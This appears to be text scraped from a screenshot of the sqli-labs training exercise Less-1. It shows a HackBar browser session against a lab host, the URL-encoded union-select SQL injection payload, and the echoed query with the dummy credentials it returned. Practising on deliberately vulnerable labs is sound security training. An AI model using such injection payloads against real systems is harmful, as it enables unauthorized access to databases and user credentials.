 10.60.250.214/Less-1/?id=1' union select 1,2,3%23
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select 1,2,3#' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.214/Less-1/?id=1%27%20union%20select%201,2,3%23
Split URL
Execute
Post data Referrer User Agent Cookies